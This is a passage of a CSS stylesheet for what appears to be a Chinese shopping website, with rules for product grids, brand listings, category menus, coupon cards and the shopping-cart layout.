    font-size: 14px;
    margin-right: 60px;
    margin-bottom: 10px
}

.classify .lf-list .brand-list .cored {
    color: #148fe2
}

.group-act ul {
    float: left
}

.group-act .actionname {
    float: left;
    border: 1px solid #dadada;
    height: 40px;
    padding: 0 20px;
    line-height: 40px
}

.group-act .actionname .text-act {
    padding: 4px 10px;
    border: 1px solid #dadada;
    outline: none
}

.group-act .actionname .sub-act {
    padding: 4px 10px;
    background: #f4f4f4;
    border: 1px solid #dadada;
    border-left: 0px;
    margin-left: -4px;
    outline: none
}

.groupcy ul li {
    position: relative
}

.groupcy ul li:hover {
    border: 1px solid #148fe2;
    z-index: 9
}

.groupcy ul li:hover .arrow-right {
    background: #ea9e31
}

.groupcy ul li:hover .arrow-right:after {
    border-left: 12px solid #ea9e31
}

.groupcy ul li:hover .attendgorb-ocl {
    display: block;
    border-right:1px solid #148fe2;
    border-left:1px solid #148fe2;
}

.groupcy .price-tag {
    color: #666666;
    font-size: 14px
}

.groupcy .price-tag .pre-per {
    float: left;
    font-size: 12px
}

.groupcy .price-tag .pre-per em {
    color: #666666
}

.groupcy .price-tag .now {
    float: right
}

.groupcy .price-tag .now .li_xfo {
    font-size: inherit
}

.gb_nastr {
    margin-top: 26px
}

.gb_nastr .squetrian {
    float: left
}

.gb_nastr .old-new-prices {
    float: left
}

.gb_nastr .old-new-prices p {
    float: left;
    width: 93px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.gb_nastr .old-new-prices .old {
    font-size: 14px;
    color: #666666;
    text-align: right;
    margin-top: 4px;
    text-decoration: line-through
}

.gb_nastr .old-new-prices .new {
    font-size: 18px;
    color: #148fe2;
    text-align: right
}

.arrow-right {
    position: relative;
    height: 24px;
    width: 64px;
    background: #b5b5b5;
    font-size: 14px;
    color: white;
    text-align: center
}

.arrow-right em {
    font-size: 16px;
    margin-left: -4px
}

.arrow-right span {
    position: absolute;
    top: 0
}

.arrow-right:after {
    content: '';
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
    border-left: 12px solid #b5b5b5;
    position: absolute;
    right: -12px
}

.attendgorb-ocl {
    display: none;
    background: #148fe2;
    color: white;
    height: 30px;
    font-size: 16px;
    line-height: 30px;
    text-align: center;
    position: absolute;
    width: 100%;
    bottom: -10px;
    left: -1px;
    z-index: 9;
}

.attendgorb-ocl i {
    font-family: "\5b8b\4f53";
    margin-left: 5px
}

.jta {
    background: url(../images/jta.png) no-repeat;
    display: inline-block;
    width: 6px;
    height: 12px;
    position: relative;
    top: 3px;
    margin-left: 5px;
    background-position-x: -6px
}

.jta-w {
    background-position-x: 0
}

.he-rin {
    height: 2px;
    width: 100%;
    background: #148fe2;
    margin-top: -6px
}

.intergra .sx_topb {
    padding: 6px 0
}

.jpateki {
    margin-bottom: 30px
}

.jpateki ul {
    overflow: hidden;
    margin: 20px 0
}

.jpateki ul li {
    float: left;
    width: 398px;
    border: 1px solid #dfdfdf;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 12px 15px;
    margin-right: 15px
}

.jpateki ul li:hover {
    border-color: #148fe2
}

.jpateki ul .mar0 {
    margin-right: 0
}

.sbox .contelim {
    float: left;
    margin-right: 20px
}

.sbox .contelim img {
    width: 165px;
    height: 188px
}

.sbox .contifo {
    float: left;
    font-size: 14px;
    width: 181px;
}

.sbox .contifo p {
    margin: 18px 0
}

.sbox .contifo .shop_name,.sbox .contifo .shop_price {
    font-size: 14px;
    width: 181px
}

.lithe {
    text-decoration: line-through
}

.duchan span {
    float: left
}

.duchan a {
    padding: 4px 12px;
    border: 1px solid #148fe2;
    color: #148fe2;
    border-radius: 6px;
    float: right;
    font-size: 14px;
    margin-top: -5px
}

.duchan a:hover {
    color: white;
    background: #148fe2
}

.litt-titt {
    font-weight: normal;
    font-size: 18px;
    border-bottom: 1px solid #dfdfdf;
    padding-bottom: 5px
}

.reacommque {
    width: 105%
}

.reacommque ul {
    overflow: hidden;
    margin: 20px 0
}

.reacommque ul li {
    float: left;
    border: 1px solid #dfdfdf;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 18px 16px;
    margin-right: 15px;
    width: 232.55px;
    margin-bottom: 18px
}

.reacommque ul li:hover {
    border-color: #148fe2
}

.reacommque ul li .boxque .shop_name,.reacommque ul li .boxque .shop_price {
    font-size: 12px
}

.reacommque ul li .boxque .coan-j {
    font-size: 12px
}

.reacommque ul .mar0 {
    margin-right: 0
}

.boxque {
    font-size: 14px
}

.boxque>img {
    width: 100%;
    height: 100%
}

.boxque .shop_name,.boxque .shop_price {
    margin-left: 0;
    width: 100%
}

.boxque .coan-j {
    margin-top: 10px
}

.boxque .coan-j .changot {
    display: block;
    border: 1px solid #148fe2;
    width: 24px;
    padding: 2px 8px;
    color: #148fe2;
    border-radius: 6px
}

.boxque .coan-j .changot:hover {
    color: white;
    background: #148fe2
}

.boxque .coan-j .ckf {
    line-height: 24px
}

.reco-bouti {
    margin-bottom: 30px
}

.hot-change ul {
    overflow: hidden;
    margin: 20px 0
}

.hot-change ul li {
    float: left;
    border: 1px solid #dfdfdf;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 14px;
    margin-right: -1px;
    width: 14.28571%
}

.hot-change ul li:hover {
    border-color: #148fe2;
    position: relative
}

.hot-change ul .mar0 {
    margin-right: 0
}

.lit-shcha img {
    width: 100%;
    height: 100%
}

.lit-shcha .duchan {
    margin-top: 16px
}

.lit-shcha .duchan a {
    border-color: #9d9d9d;
    color: #9d9d9d;
    font-size: 12px
}

.lit-shcha .duchan a:hover {
    color: white;
    background: #148fe2;
    border-color: #148fe2
}

.storestreet ul {
    overflow: hidden;
    margin-bottom: 40px
}

.storestreet ul li {
    float: left;
    width:390px;
    border: 1px solid #e2e2e2;
    margin-right:24px;
}

.storestreet ul .mar0 {
    margin-right: 0
}

.deoe .deoe-pic-wrap{
    display: block;
    width: 390px;
    height: 160px;
    margin-bottom: 6px;
    overflow: hidden;
}
.deoe .deoe-pic-wrap>img{
    vertical-align: top;
    width: 100%;
    height: 100%;
}
.deoe .logoansome {
    padding: 0 10px;
    overflow: hidden
}

.deoe .logoansome .neleu {
    float: left;
    padding-left: 10px
}

.deoe .logoansome .neleu img {
    width: 129px;
    height: 57px
}

.deoe .logoansome .inetrjol {
    width: 210px;
    padding-left: 20px;
    float: left;
    line-height: 31px
}

.deoe .logoansome .inetrjol p {
    color: #666666;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.deoe .logoansome .inetrjol .names {
    font-size: 16px;
    color: #333333
}

.sixshop-box ul {
    overflow: hidden
}

.sixshop-box ul li {
    float: left;
    width: 216px;
    border: 1px solid #e2e2e2;
    padding: 10px;
    margin-left: 6px;
    margin-top: 10px;
}

.sixshop-box ul .mar0 {
    margin-right: 0
}

.sixshop-box .shde a {
    display: block
}

.sixshop-box .shde .sjhe {
    width: 210px;
    height: 210px
}

.sixshop-box .shde .box-hotshui .shop_name,.sixshop-box .shde .box-hotshui .shop_price {
    margin-left: 0
}

.sixshop-box .shde .box-hotshui .shop_name2 {
    margin-top: 6px
}

.sixshop-box .shde .box-hotshui .shop_name2 .co_hchh {
    color: #148fe2
}

.sixshop-box .shde .chejancns {
    margin-top: 6px;
    color: #666666
}

.sixshop-box .shde .co_blue {
    color: #0070b0
}

.fourtp-adv {
    background: #fff5f5
}

.fourtp-adv ul {
    overflow: hidden;
    padding: 20px 0
}

.fourtp-adv ul li {
    float: left;
    margin-left: 34px
}

.fourtp-adv ul li img {
    width: 280px;
    height: 122px
}

.fourtp-adv ul li:first-child {
    margin-left: 0
}

.floormain_brand {
    margin-top: 28px
}

.floormain_brand .mabrand_le {
    width: 168px;
    float: left
}

.floormain_brand .mabrand_le ul li {
    height: 35px;
    height: 35px;
    line-height: 35px;
    padding-left: 15px;
    overflow: hidden;
    background: #2b2b2b;
    border-bottom: 1px solid #4c4c4c;
    font-family: "microsoft yahei";
    cursor: pointer
}

.floormain_brand .mabrand_le ul li a {
    color: #fff;
    font-size: 14px
}

.floormain_brand .mabrand_le ul .checkonli {
    background: #148fe2;
    border-color: #148fe2
}

.floormain_brand .posijsadd ul {
    position: fixed;
    top: 0;
    width: 168px;
    z-index: 6
}

.floormain_brand .mabrand_ri {
    width: 1038px;
    float: right
}

.floormain_brand .mabrand_ri .street-floor-title {
    height: 35px;
    border-bottom: 1px solid #a0a0a0;
    margin-bottom: 8px;
    float: left;
    width: 100%
}

.floormain_brand .mabrand_ri .street-floor-title h1 {
    font-size: 18px;
    color: #148fe2;
    font-weight: normal;
    float: left;
    padding: 8px 20px 9px 10px
}

.floormain_brand .mabrand_ri .street-floor-title ul {
    float: left
}

.floormain_brand .mabrand_ri .street-floor-title ul li {
    float: left;
    padding: 8px 0px;
    padding-top: 7px\0;
    cursor: pointer
}

.floormain_brand .mabrand_ri .street-floor-title ul li a {
    display: inline-block;
    padding: 0 18px;
    font-size: 14px;
    font-family: "microsoft yahei";
    border-right: 1px solid #b1b1b1
}

.floormain_brand .mabrand_ri .street-floor-title ul .on {
    height: 20px;
    border: 1px solid #a0a0a0;
    border-bottom: 0;
    background: #fff;
    margin-left: -1px;
    margin-top: -1px;
    margin-top: 0px\9
}

.floormain_brand .mabrand_ri .street-floor-title ul .on a {
    border: 0;
    color: #148fe2
}

.floormain_brand .mabrand_ri .street-floor-title ul .last a {
    border-right: 0
}

.floormain_brand .mabrand_ri .street-floor-main .adveritem li {
    float: left;
    margin-left: 21px
}

.floormain_brand .mabrand_ri .street-floor-main .adveritem li img {
    width: 332px;
    height: 100px
}

.floormain_brand .mabrand_ri .street-floor-main .adveritem li:first-child {
    margin-left: 0
}

.floormain_brand .mabrand_ri .street-floor-main .adveritem2 {
    overflow: hidden;
    margin-top: 10px;
    padding-bottom: 1px;
    padding-top: 1px;
    height: 99px
}

.floormain_brand .mabrand_ri .street-floor-main .adveritem2 li {
    float: left;
    width: 114px;
    height: 49px;
    text-align: center;
    border: 1px solid #dcdcdc;
    margin-top: -1px;
    margin-right: -1px
}

.floormain_brand .mabrand_ri .street-floor-main .adveritem2 li img {
    width: 114px;
    height: 49px
}

.streetfloorsum {
    margin-bottom: 20px
}

.tit_alltype {
    text-align: center
}

.tit_alltype .twoty {
    border-bottom: 2px solid #148fe2;
    height: 36px;
    margin-top: 46px
}

.tit_alltype ul {
    overflow: hidden;
    display: inline-block
}

.tit_alltype ul li {
    float: left;
    width: 98px;
    height: 34px;
    line-height: 36px;
    text-align: center;
    background: #f4f4f4;
    margin: 0 6px;
    border: 1px solid #cccccc
}

.tit_alltype ul li:hover {
    background: #148fe2;
    border: 1px solid #148fe2
}

.tit_alltype ul li:hover a {
    color: white
}

.tit_alltype ul li a {
    color: #3c3c3c;
    font-size: 18px;
    display: block
}

.tit_alltype ul .clre {
    background: #148fe2;
    border: 1px solid #148fe2
}

.tit_alltype ul .clre a {
    color: white
}

.alltype_mid {
    padding: 40px 0
}

.alltype_mid ul {
    overflow: hidden;
    padding: 0 59px
}

.alltype_mid ul li {
    float: left;
    width: 195px;
    height: 28px;
    border: 1px solid #cccccc;
    margin: 6px;
    text-align: center;
    line-height: 28px;
    background: #f0f0f0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding: 0 6px;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff),color-stop(100%, #eeeeee));
    background-image: -moz-linear-gradient(#ffffff,#eeeeee);
    background-image: -webkit-linear-gradient(#ffffff,#eeeeee);
    background-image: linear-gradient(#ffffff,#eeeeee)
}

.alltype_mid ul li:hover {
    background: #f9f9f9;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff),color-stop(100%, #dedede));
    background-image: -moz-linear-gradient(#ffffff,#dedede);
    background-image: -webkit-linear-gradient(#ffffff,#dedede);
    background-image: linear-gradient(#ffffff,#dedede)
}

.alltype_mid ul li a {
    color: #3c3c3c;
    font-size: 14px;
    display: block;
    font-family: "Microsoft YaHei"
}

.squile_top {
    border-bottom: 1px solid #dadbde;
    padding: 4px 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff),color-stop(100%, #eeeeee));
    background-image: -moz-linear-gradient(#ffffff,#eeeeee);
    background-image: -webkit-linear-gradient(#ffffff,#eeeeee);
    background-image: linear-gradient(#ffffff,#eeeeee)
}

.squile_top .squile_scle {
    width: 10px;
    height: 10px;
    background: #148fe2;
    display: inline-block;
    vertical-align: middle;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.squile_top p {
    font-size: 14px;
    color: #3c3c3c;
    display: inline-block;
    vertical-align: middle;
    font-weight: bold;
    margin-left: 10px;
    width: 94%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.aloneeachtype {
    width: 47.75%;
    float: left;
    margin-left: 55px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.aloneeachtype:first-child {
    margin-left: 0
}

.rowall {
    overflow: hidden;
    border-bottom: 1px dotted #ddd;
    margin: 0 10px;
    padding: 10px 0
}

.rowall:last-child {
    border-bottom: 0
}

.rowall .lerow {
    float: left;
    width: 12%;
    margin-right: 2%
}

.rowall .lerow a {
    color: #148fe2;
    font-size: 12px
}

.rowall .lerow a:hover {
    color: #6c6c6c
}

.rowall .rirow {
    float: left;
    width: 86%
}

.rowall .rirow a {
    color: #6c6c6c;
    margin-right: 15px;
    white-space: nowrap;
    display: inline-block
}

.rowall .rirow a:hover {
    color: #148fe2
}

.each_alltype {
    padding: 20px 0
}

.boxtya {
    border: 1px solid #dadbde;
    margin-bottom: 15px
}

.brand_list h3 {
    font-size: 14px;
    color: #333;
    border-bottom: 1px solid #E4E4E4;
    margin-top: 20px;
    display: block;
    padding-bottom: 10px;
    font-family: "Microsoft YaHei"
}

.brand_list ul {
    width: 1253px;
    overflow: hidden
}

.brand_list ul li {
    _display: inline;
    float: left;
    width: 147px;
    height: 90px;
    margin-top: 20px;
    margin-right: 32px
}

.brand_list ul li .item {
    display: block;
    position: relative;
    width: 115px;
    height: 80px;
    padding: 4px 15px;
    border: 1px solid #E3E3E3
}

.brand_list ul li .item:hover {
    _zoom: 1
}

.brand_list ul li .item:hover .info {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center
}

.brand_list ul li .item .info {
    display: none
}

.brand_list ul li .item .info .name {
    position: absolute;
    left: 0;
    top: 0;
    width: 147px;
    height: 90px;
    overflow: hidden;
    z-index: 1;
    color: #fff;
    font: bold 14px/90px SimSun;
    cursor: pointer
}

.brand_list ul li .item .info .brand_bg {
    width: 147px;
    height: 90px;
    background-color: #333;
    opacity: .6;
    filter: Alpha(opacity=60)
}

.getcoupon-he .ecsc-join {
    margin-left: 0 !important
}

.getcoupon-he .ecsc-join span {
    font: 400 20px/70px 'Microsoft YaHei';
    color: #333;
    cursor: default
}

.getcoupon-he .u-g-cart .c-n {
    width: 142px;
    height: 34px;
    line-height: 34px;
    background-color: #efefef
}

.getcoupon-he .u-g-cart .c-n:before {
    content: "";
    background: url(../images/coo.png) no-repeat;
    width: 16px;
    height: 12px;
    position: absolute;
    background-position: 0 -191px;
    left: 12px;
    top: 12px
}

.getcoupon-he .u-g-cart .c-n:after {
    content: ">";
    font: 400 16px/16px consolas;
    position: absolute;
    right: 12px;
    top: 10px;
    color: #3c3c3c
}

.getcoupon-he .u-g-cart {
    height: 36px
}

.getcoupon-he .u-g-cart:hover .c-n {
    background: white;
    border: 0;
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.2);
    -moz-box-shadow: 0 0 5px rgba(0,0,0,0.2);
    box-shadow: 0 0 5px rgba(0,0,0,0.2)
}

.getcoupon-he .u-g-cart:hover .u-mn-cart {
    border: 0;
    right: 2px;
    border-top: 2px solid white;
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.2);
    -moz-box-shadow: 0 0 5px rgba(0,0,0,0.2);
    box-shadow: 0 0 5px rgba(0,0,0,0.2)
}

.getcoupon-he .u-g-cart:hover .u-mn-cart:before {
    content: "";
    background-color: white;
    position: absolute;
    width: 144px;
    height: 4px;
    right: 0;
    top: -5px
}

.getcoupon-he .u-mn-cart {
    width: 210px;
    top: 36px
}

.getcoupon-he .shopingcar-index {
    margin-top: 10px
}

.quantarget {
    text-align: left
}

.quantarget li {
    position: relative
}

.quantarget li:hover {
    background: #148fe2
}

.quantarget li:hover a {
    color: white
}

.quantarget li:hover a .num {
    color: white
}

.quantarget li a {
    display: block;
    padding: 0 10px 0 20px;
    height: 26px;
    line-height: 26px;
    color: #9a9a9a;
    overflow: hidden
}

.quantarget .num {
    position: absolute;
    top: 0;
    right: 10px;
    color: #656565
}

.quantarget .unread {
    color: #148fe2
}

.quantarget .unread em {
    display: inline-block;
    height: 16px;
    line-height: 16px;
    padding: 0 5px;
    margin-right: 5px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    background-color: #148fe2;
    color: #fff
}

.grayrow {
    margin-bottom: 30px;
    padding: 30px 0 0;
    background: url(../images/h-circle.png) repeat-x left bottom #f7f7f7
}

.quan-cats {
    display: block;
    padding: 0 0 30px;
    text-align: center
}

.quan-cats .item {
    display: inline-block;
    width: 60px;
    padding: 0 40px;
    text-align: center
}

.quan-cats .item a:hover .aro1,.quan-cats .item .addchr .aro1 {
    background-position: 6px -70px
}

.quan-cats .item a:hover .aro2,.quan-cats .item .addchr .aro2 {
    background-position: -141px -70px
}

.quan-cats .item a:hover .aro3,.quan-cats .item .addchr .aro3 {
    background-position: -292px -70px
}

.quan-cats .item a:hover .aro4,.quan-cats .item .addchr .aro4 {
    background-position: -437px -70px
}

.quan-cats .item a:hover .aro5,.quan-cats .item .addchr .aro5 {
    background-position: -586px -70px
}

.quan-cats .item a:hover .aro6,.quan-cats .item .addchr .aro6 {
    background-position: -735px -70px
}

.quan-cats .item a:hover .aro7,.quan-cats .item .addchr .aro7 {
    background-position: -882px -70px
}

.quan-cats .item a:hover .aro8,.quan-cats .item .addchr .aro8 {
    background-position: -1022px -70px
}

.quan-cats .item a:hover h5,.quan-cats .item .addchr h5 {
    color: #148fe2;
    font-weight: 700
}

.quan-cats .item i {
    background: url(../images/coo.png) no-repeat;
    width: 56px;
    height: 56px;
    margin: 0 auto 20px;
    display: block
}

.quan-cats .item i.aro1 {
    background-position: 6px 0
}

.quan-cats .item i.aro2 {
    background-position: -141px 0
}

.quan-cats .item i.aro3 {
    background-position: -292px 0
}

.quan-cats .item i.aro4 {
    background-position: -437px 0
}

.quan-cats .item i.aro5 {
    background-position: -586px 0
}

.quan-cats .item i.aro6 {
    background-position: -735px 0
}

.quan-cats .item i.aro7 {
    background-position: -882px 0
}

.quan-cats .item i.aro8 {
    background-position: -1022px 0
}

.quan-cats .item h5 {
    font-size: 14px;
    color: #999;
    font-weight: 400
}

.titl_chooi {
    margin-bottom: 30px;
    display: block;
    line-height: 40px;
    border: 1px solid #f1f1f1;
    background: #fff
}

.titl_chooi .f-sort,.titl_chooi .f-types,.titl_chooi .f-service {
    float: left;
    padding-right: 20px;
    border-left: 1px solid #f1f1f1
}

.titl_chooi .f-sort {
    border-left: none
}

.titl_chooi a {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    margin-left: 20px;
    color: #333
}

.titl_chooi a i {
    position: relative;
    top: -2px;
    display: inline-block;
    width: 12px;
    height: 12px;
    margin-right: 5px;
    border: 1px solid #f1f1f1;
    vertical-align: middle
}

.titl_chooi .selted,.titl_chooi a:hover {
    color: #148fe2
}

.titl_chooi .selted i,.titl_chooi a:hover i {
    border-color: #148fe2
}

.titl_chooi .selted i {
    display: inline-block;
    background: url(../images/coo.png) no-repeat;
    background-position: 2px -145px;
    background-repeat: no-repeat
}

.aldw-item {
    width: 316px;
    position: relative;
    margin: 2px 28px 28px 2px;
    height: 170px;
    padding-right: 69px;
    border: 1px solid #f1f1f1;
    background: #fff;
    font-family: "Microsoft YaHei";
    float: left
}

.aldw-item:hover {
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1);
    -moz-box-shadow: 0 0 5px rgba(0,0,0,0.1);
    box-shadow: 0 0 5px rgba(0,0,0,0.1)
}

.aldw-item .q-type {
    padding: 25px 0 20px 25px
}

.aldw-item .q-price {
    color: #74d2d4;
    display: block;
    margin-bottom: 10px
}

.aldw-item .q-price em {
    float: left;
    margin: 5px 0 0;
    font-family: verdana;
    font-size: 24px
}
.range-item{
	width: 270px;
    max-height: 40px;
    overflow: hidden
}
.aldw-item .q-price .num {
    float: left;
    line-height: 50px;
    margin: 0 10px 0 5px;
    font-size: 60px;
    font-family: arial;
    _display: inline
}

.aldw-item .q-price .tex {
    float: left;
    line-height: 22px
}

.aldw-item .q-range {
    line-height: 19px;
    color: #999
}

.aldw-item .q-range .range-item p {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    width: 200px;
    cursor: default
}

.aldw-item .q-opbtns {
    position: absolute;
    top: 0;
    right: 0;
    width: 20px;
    height: 170px;
    height: 133px;
    padding: 37px 24px 0 36px;
    line-height: 24px;
    background: #74d2d4;
    color: #fff;
    font-size: 14px
}

.aldw-item .q-opbtns a {
    display: block;
    width: 100%;
    height: 100%;
    color: #fff
}

.aldw-item .q-opbtns a:hover {
    color: #197f81
}

.aldw-item .q-opbtns .semi-circle {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 3px;
    height: 170px;
    background: url(../images/semi-circle.png) repeat-y
}

.ftx-06,.ftx06 {
    color: #666
}

.aldw-useing .q-state .geten {
    position: absolute;
    background: url(../images/coo.png) no-repeat;
    background-repeat: no-repeat;
    width: 62px;
    height: 62px;
    line-height: 99em;
    overflow: hidden;
    bottom: 12px;
    right: 90px;
    background-position: -289px -151px
}

.aldw-gray .q-price {
    color: #c3c3c3
}

.aldw-gray .q-opbtns {
    background: #c3c3c3
}

.aldw-gray .q-opbtns a {
    color: #868686;
    cursor: default
}

.aldw-gray .q-opbtns a:hover {
    color: #868686
}

.aldw-gray .q-state .btn-state {
    position: absolute;
    background: url(../images/coo.png) no-repeat;
    background-repeat: no-repeat;
    width: 62px;
    height: 62px;
    line-height: 99em;
    overflow: hidden;
    bottom: 12px;
    right: 90px;
    background-position: -136px -151px
}

.aldw-gray .q-state .geten {
    background-position: -289px -151px
}

.coupon-ticket {
    width: 1251px
}

.header .fon_gwcshcar {
    width: 300px
}

.header .fon_gwcshcar a,.header .fon_gwcshcar span {
    float: left
}

.header .fon_gwcshcar span {
    font-size: 20px;
    color: #222222;
    margin-top: 10px
}

.tips_logininfo {
    margin-top: 34px
}

.mycarlist_search {
    float: right
}

.cont_aloinfon {
    background: #ffebeb;
    height: 46px;
    line-height: 46px;
    padding: 0 35px;
    border: 1px solid #ffdbdb
}

.cont_aloinfon .nitp {
    vertical-align: middle;
    color: #f08500;
    margin: 0 10px
}

.cont_aloinfon .loging_ex {
    vertical-align: middle;
    padding: 4px 6px;
    background: #148fe2;
    border-radius: 4px;
    color: white
}

.tit_sad {
    background: url(../images/shpli.png) no-repeat;
    width: 16px;
    height: 16px;
    display: inline-block;
    vertical-align: middle
}

.main_shopcarlist {
    margin-top: 36px
}

.li3_address {
    font-family: "微软雅黑"
}

.li3_address>ul {
    overflow: hidden;
    float: left
}

.li3_address>ul>li {
    float: left;
    margin: 0 20px;
    color: #333333;
    font-size: 16px;
    font-weight: 600;
    position: relative
}

.li3_address>ul>li em {
    color: #148fe2
}

.li3_address>ul>li:first-child {
    margin-left: 0
}

.li3_address>ul>li:first-child:before {
    width: 0px;
    background: none
}

.li3_address>ul>li:before {
    content: '';
    width: 1px;
    height: 12px;
    background: #e8e8e8;
    position: absolute;
    left: -20px;
    top: 6px
}

.li3_address>ul>li.current {
    /*border-bottom: 2px solid #148fe2;*/
    padding-bottom: 10px
}

/*.li3_address>ul>li.current a {*/
    /*color: #148fe2*/
/*}*/

.li3_address .jaj {
    font-size: 14px !important;
    color: #666666
}

.li3_address .summary-stock {
    font-size: 14px !important;
    color: #666666;
    margin-top: 0;
    border: 1px solid #CCCCCC
}

.li3_address .summary-stock .dd {
    max-width: 350px;
    width: auto
}

.li3_address .summary-stock .dd .store-selector .text {
    margin-top: 0 !important
}

.li3_address .summary-stock .dd .store-selector .content {
    right: -7px;
    left: inherit
}

.address_ri_ps {
    float: right
}

.checkall {
    position: relative;
    top: -2px;
    display: inline-block;
    width: 12px;
    height: 12px;
    margin-right: 5px;
    border: 1px solid #c5c5c5;
    vertical-align: middle;
    cursor: pointer
}

.checkall:hover {
    border-color: #148fe2
}

.checkall-true {
    display: inline-block;
    background: url(../images/coo.png) no-repeat;
    background-position: 2px -145px;
    background-repeat: no-repeat
}

.shoplist_deta .column {
    float: left;
    padding: 0 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.cart-thead {
    display: block;
    height: 32px;
    line-height: 32px;
    margin: 0 0 10px;
    padding: 5px 0;
    background: #f3f3f3
}

.cart-checkbox {
    width: 192px
}

.t-goods {
    width: 240px
}

.t-props {
    width: 240px;
    height: 32px
}

.t-price {
    width: 138px
}

.t-quantity {
    width: 138px
}

.t-sum {
    width: 138px
}

.t-action {
    width: 138px
}

.shp-ear {
    background: url(../images/shpli.png) no-repeat;
    width: 18px;
    height: 18px;
    display: inline-block;
    vertical-align: middle;
    background-position: -82px -34px;
    margin-left: 5px
}

.shp-none {
    background-position: -104px -34px
}

.boximg_coupon {
    float: left;
    position: relative;
    left: 490px
}

.img_coupon {
    background: url(../images/cart-coupon.png) no-repeat;
    width: 80px;
    height: 24px;
    display: inline-block;
    cursor: pointer
}

.img_coupon_show {
    background-position: 0 -34px
}

.coupon_whether {
    display: none;
    background: white;
    width: 352px;
    padding: 12px;
    border: 1px solid #e4393c;
    position: absolute;
    z-index: 9;
    margin-top: 5px;
    -moz-box-shadow: 0px 0px 10px #c8c5c5;
    -webkit-box-shadow: 0px 0px 10px #c8c5c5;
    box-shadow: 0px 0px 10px #c8c5c5
}

.coupon_whether:before {
    content: "";
    background: url(../images/cart-coupon.png) no-repeat;
    width: 100px;
    height: 10px;
    position: absolute;
    background-position: 0 -61px;
    top: -9px;
    left: 0
}

.al_co3 {
    overflow: hidden;
    position: relative;
    padding: 7px 0
}

.al_co3 .co_pri {
    float: left;
    width: 65px
}

.al_co3 .co_pri span {
    position: relative;
    color: #148fe2;
    font-size: 14px;
    display: block;
    text-align: center;
    font-weight: 600;
    border-top: 1px solid #f9d2d3;
    border-bottom: 1px solid #f9d2d3;
    height: 28px;
    line-height: 28px;
    margin-top: 3px
}

.al_co3 .co_pri span:before {
    content: "";
    background: url(../images/cart-coupon.png) no-repeat;
    width: 3px;
    height: 28px;
    position: absolute;
    left: 0;
    background-position: -26px -81px
}

.al_co3 .co_pri span:after {
    content: "";
    background: url(../images/cart-coupon.png) no-repeat;
    width: 3px;
    height: 28px;
    position: absolute;
    right: 0;
    background-position: -39px -81px
}

.al_co3 .co_des {
    float: left;
    width: 190px;
    margin-left: 10px
}

.al_co3 .co_des .sc_coup {
    color: #666666;
    display: block
}

.al_co3 .co_des .sc_date {
    color: #AAAAAA;
    display: block
}

.al_co3 .co_get {
    float: left;
    /*margin-left: 10px;*/
    line-height: 36px;
    width: 85px;
    text-align: center
}

.al_co3 .co_get a {
    padding: 5px 8px;
    background: #e43d40;
    color: white;
    border-radius: 4px
}

.shoplist_detail_a {
    margin-bottom: 10px
}

.shoplist_detail_a .column {
    float: left;
    padding: 0 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.msp_picture {
    width: 80px;
    height: 80px;
    border: 1px solid #eeeeee;
    margin-left: 16px
}

.msp_spname {
    max-height:60px;
    overflow: hidden;
    line-height:20px;
}

.msp_spname a {
    color: #333333
}

.msp_spname a:hover {
    color: #148fe2
}

.msp_return .return7 {
    background: url(../images/shpli.png) no-repeat;
    width: 17px;
    height: 17px;
    display: inline-block;
    background-position: -40px 0;
    vertical-align: middle;
    margin-right: 5px
}

.msp_return .return7-dark {
    background-position: -40px -36px
}

.msp_return .f_blue {
    color: #6679b3
}

.msp_return .f_dark {
    color: #999999
}

.stang p {
    color: #999999
}

.he87 {
    height: 87px;
    overflow: hidden
}

.he87 p {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.msp_exten {
    margin-top: 5px
}

.msp_exten .yb {
    background: url(../images/shpli.png) no-repeat;
    width: 17px;
    height: 17px;
    display: inline-block;
    background-position: -82px 0;
    vertical-align: middle;
    margin-right: 5px
}

.mtp a {
    width: 18px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    display: block;
    float: left;
    border: 1px solid #dadada;
    color: #666;
    margin-left: -1px
}

.mtp input[type=text] {
    float: left;
    width: 38px;
    height: 20px;
    border: 1px solid #dadada;
    text-align: center;
    color: #666;
    margin-left: -1px;
    outline: none
}

.mtp span {
    color: #148fe2
}

.sumpri {
    font-size: 14px;
    font-weight: 600
}

.breadth_phase {
    float: left;
    width: 430px
}

.breadth_phase .column .checkall {
    vertical-align: top
}

.gift_in p {
    padding-left: 34px;
    overflow: hidden;
    white-space: nowrap;
    width: 380px;
    text-overflow: ellipsis
}

